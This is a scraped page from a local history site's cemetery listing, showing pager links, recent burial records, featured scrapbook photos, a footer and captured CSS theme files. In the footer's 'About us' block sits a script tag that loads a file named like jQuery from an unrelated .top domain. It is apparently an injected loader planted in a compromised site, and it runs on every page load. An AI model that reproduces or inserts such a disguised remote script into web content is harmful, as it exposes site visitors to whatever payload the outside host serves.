        <li class="pager__item pager__item--num"><a href="?page=4" class="pager__link" title="Go to page 5">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">5</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=5" class="pager__link" title="Go to page 6">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">6</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=6" class="pager__link" title="Go to page 7">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">7</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=7" class="pager__link" title="Go to page 8">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">8</span>
              </a>
          </li>
        <li class="pager__item pager__item--num  pager__item--num-last"><a href="?page=8" class="pager__link" title="Go to page 9">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">9</span>
              <span class="pager__ellipsis pager__ellipsis--after" role="presentation">&hellip;</span></a>
          </li>
              </ul>
      <ul class="pager__items__next-last js-pager__items"><li class="pager__item pager__item--next pager__item--text">
            <a href="?page=3" class="pager__link" title="Go to next page" rel="next">
              <span class="visually-hidden">Next page</span>
              <span class="pager__next" aria-hidden="true">next</span>
            </a>
          </li><li class="pager__item pager__item--last pager__item--text">
            <a href="?page=118" class="pager__link" title="Go to last page">
              <span class="visually-hidden">Last page</span>
              <span class="pager__last" aria-hidden="true">last</span>
            </a>
          </li></ul></div>
  </nav>
        </div>
</div>

  
</main>
</div><div  data-at-region="2" data-at-block-count="7" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-recent-cemeteries has-title" id="block-connect-views-block-sidebar-content-recent-cemeteries" role="region" aria-labelledby="block-connect-views-block-sidebar-content-recent-cemeteries-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-recent-cemeteries-title"><span>Recently added</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_recent_cemeteries js-view-dom-id-0a49a8fa9f5962905349cc976a00628270e1319762143c4383ec5deb1793865d">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-burial-record node--id-162374 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Burial record</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="0000-01-01T12:00:00Z" class="datetime">0000</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/cemeteries/st-johns-episcopal-church-cemetery/crosby-infant-1822-1822" hreflang="en">Crosby infant (1822-1822)</a>
</h4>
</div></div>
</div>
    
      <p>St. John&#039;s Episcopal Church Cemetery</p>
      
  


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-burial-record node--id-162352 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Burial record</div></div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/cemeteries/flint-cemetery/chazatie-b-carter-1985-2025" hreflang="en">Chazatie B. Carter (1985-2025)</a>
</h4>
</div></div>
</div>
    
      <p>Flint Cemetery</p>
      
  


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-b63020adca939cd01c269842413d9195689353acd94d00e4c53fb8a31298cd2e">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"cemeteries","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"page":"2"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"ajaxTrustedUrl":{"\/cemeteries":true,"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/field.css?t8wtii
body_size: 7111
content:
@charset "UTF-8";
/**
 * Fields
 * Common styles for field templates.
 * SEE: image and taxonomy field styles as these both have unique
 * template html markup and selectors.
 ============================================================================ */
.field {
  margin-bottom: 1rem;
}

.field__label {
  font-family: inherit;
  font-weight: 600;
  font-size: 1rem;
  margin: 0;
}

.field-label-inline .field__label {
  margin: 0;
  display: inline-block;
  padding: 0 0.375rem 0 0;
}

.field-label-inline .field__label:after {
  content: ":";
}

[dir="rtl"] .field-label-inline .field__label {
  padding: 0 0 0 0.375rem;
}

.field-label-inline .field__items,
.field-label-inline .field__item {
  display: inline-block;
}

.field-label-above .field__label,
.field-label-above .field__items {
  display: block;
}

.node--view-mode-full .field.has-multiple .field__items .field__item {
  display: inline;
  padding-right: 0.3125rem;
}

.pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address h4, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address p, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-taxonomy-term-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-node-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-node--field-contributor {
  margin-bottom: 0;
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor {
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor.has-multiple .field__item {
  margin-bottom: 0.3125rem;
}

.gm-style-iw p:first-child,
.gm-style-iw div:first-child,
.gm-style-iw .field:first-child {
  padding: 0 !important;
}

.gm-style .gm-style-iw-d {
  overflow: scroll;
}

.node--view-mode-map-marker, .taxonomy-term--view-mode-map-marker {
  max-width: 200px;
  margin-bottom: 0.75rem;
}

.node--view-mode-map-marker .atl__lr, .taxonomy-term--view-mode-map-marker .atl__lr {
  margin: 0;
}

.node--view-mode-map-marker .atl__lc, .taxonomy-term--view-mode-map-marker .atl__lc {
  padding: 0 !important;
}

.node--view-mode-map-marker .field, .taxonomy-term--view-mode-map-marker .field {
  margin-bottom: 0;
}

.node--view-mode-map-marker .field-node--bundle-fieldnode, .node--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-map-marker .field-node--bundle-fieldnode, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  color: #636466;
  font-size: 0.75rem;
  font-weight: 600;
}

.node--view-mode-map-marker .field-node--field-date-sorting, .taxonomy-term--view-mode-map-marker .field-node--field-date-sorting {
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.node--view-mode-map-marker .field-name-node-title, .node--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title, .taxonomy-term--view-mode-map-marker .field-name-node-title, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-family: Lora, serif;
}

.node--view-mode-map-marker figure, .taxonomy-term--view-mode-map-marker figure {
  margin-bottom: 0 !important;
}

/**
 * Field Image
 ============================================================================ */
.field-type-image {
  margin: 0;
  padding: 0;
}

.field-type-image figure {
  margin-bottom: 1rem;
}

.field-type-image .float-none {
  float: none !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.field-type-image + .field-type-image .field__label {
  clear: both;
}

@media screen and (max-width: 45em) {
  .field-type-image [class*="align-"] {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    float: none;
    margin-bottom: 1rem;
  }
  .field-type-image figure[class*="align-"] {
    display: block;
  }
}

/**
 * File icons
 *  - AT unsets Drupal core file field CSS for image icons and replaces them
 *    with FontAwesome icons.
 ============================================================================ */
.file {
  display: block;
}

.file a {
  word-break: break-all;
  -ms-hyphens: auto;
      hyphens: auto;
}

.file a:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding-right: 0.5rem;
  display: none;
}

.fa-loaded .file a:before {
  display: inline-block;
}

.file--package-x-generic a:before {
  content: "";
}

.file--x-office-spreadsheet a:before,
.file [href$='.numbers']:before {
  content: "";
}

.file--x-office-document a:before,
.file [href$='.pages']:before {
  content: "";
}

.file--x-office-presentation a:before,
.file [href$='.key']:before {
  content: "";
}

.file--text-x-script:before,
.file--text-html:before,
.file [href*='.js']:before,
.file [href*='.css']:before,
.file [href*='.scss']:before,
.file [href*='.sass']:before,
.file [href*='.less']:before,
.file [href*='.rb']:before,
.file [href*='.php']:before,
.file [href*='.inc']:before,
.file [href*='.htm']:before,
.file [href*='.html']:before,
.file [href*='.xml']:before,
.file [href*='.twig']:before,
.file [href*='.theme']:before,
.file [href*='.module']:before,
.file [href*='.config']:before,
.file [href*='.install']:before,
.file [href*='.yml']:before,
.file [href*='.json']:before,
.file [href*='.sh']:before {
  content: "";
}

.file--text a:before,
.file--text-plain a:before {
  content: "";
}

.file--application-pdf a:before {
  content: "";
}

.file--audio a:before, .file--audio-mpeg a:before {
  content: "";
}

.file--video a:before, .file--video-mp4 a:before {
  content: "";
}

.file--image a:before, .file--image-jpeg a:before {
  content: "";
}

.form-managed-file .file {
  background-image: none;
  padding-left: 0;
}

/**
 * Field Language Display
 ============================================================================ */
[id*="field-language-display"] {
  margin-bottom: 1rem;
}

[id*="field-language-display"] .form-item {
  margin: 0;
}
/*# sourceMappingURL=field.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii
body_size: 2955
content:
@charset "UTF-8";
/**
 * Breadcrumbs
 * Breadcrumbs leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the breadcrumbs if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.block-breadcrumbs {
  font-family: Montserrat, sans-serif;
}

.block-breadcrumbs:not(.has-title) {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .breadcrumb {
    margin: 1.25em 0 0 0;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .breadcrumb {
    margin: .5em 0 1.25em 0;
  }
}

.breadcrumb__title {
  font-size: inherit;
  line-height: inherit;
}

.has-title .breadcrumb__title {
  margin-right: 0.375rem;
  display: inline-block;
}

.breadcrumb__title, .breadcrumb__list, .breadcrumb__list-item {
  margin: 0;
  padding: 0;
}

.breadcrumb__list {
  display: inline-block;
}

.breadcrumb__list-item {
  list-style: none;
}

.breadcrumb__list-item:before {
  font-family: inherit;
  content: "\00BB";
  display: inline-block;
  padding: 0;
  margin-right: 0.375rem;
  text-align: center;
}

[dir="rtl"] .breadcrumb__list-item:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-loaded .breadcrumb__list-item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  font-size: 12px;
}

[dir="rtl"] .fa-loaded .breadcrumb__list-item:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.breadcrumb__link {
  text-decoration: none;
}

.is-vertical .breadcrumb__title {
  display: block;
}

.is-vertical .breadcrumb__title:before, .is-vertical .breadcrumb__list-item:before {
  display: inline-block;
  text-align: left;
  margin-right: 0.5rem;
}

.is-horizontal .breadcrumb__title {
  display: inline-block;
}

.is-horizontal .breadcrumb__list-item {
  display: inline;
}

.is-horizontal .breadcrumb__list-item {
  margin-right: 0.375rem;
  display: inline-block;
}

.is-horizontal .breadcrumb__list-item:first-child:before {
  display: none;
}

.is-horizontal .breadcrumb__link {
  display: inline-block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .breadcrumb__list-item:first-child:before {
    content: "";
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .breadcrumb__title, .no-js .breadcrumb__list, .no-js .breadcrumb__list-item {
    display: inline-block;
  }
  .no-js .breadcrumb__list-item:first-child:before {
    content: "";
    display: none;
  }
}
/*# sourceMappingURL=block--breadcrumb.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/views.css?t8wtii
body_size: 21870
content:
@charset "UTF-8";
/**
 * Views
Note: Includes bug fix flex-basis bug per
https://github.com/philipwalton/flexbugs#7-flex-basis-doesnt-account-for-box-sizingborder-box
 ============================================================================ */
.view-content .item-list > ul {
  padding: 0;
}

.views-view-grid .views-row {
  margin-bottom: 1.25em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.horizontal .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
